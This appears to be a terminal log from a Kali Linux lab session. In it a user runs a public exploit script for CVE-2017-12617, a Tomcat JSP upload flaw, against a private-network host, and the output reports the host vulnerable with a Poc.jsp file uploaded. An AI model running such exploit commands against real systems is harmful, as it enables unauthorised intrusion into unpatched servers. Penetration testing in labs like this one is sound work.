 ┌──(lidy㉿kali)-[~]
└─$ python 42966.py -u http://192.168.1.131:2002/
CVE-2017-12617
[@intx0x80]
Poc Filename  Poc.jsp
http://192.168.1.131:2002/ it's Vulnerable to CVE-2017-12617
http://192.168.1.131:2002//Poc.jsp
┌──(lidy㉿kali)-[~]
└─$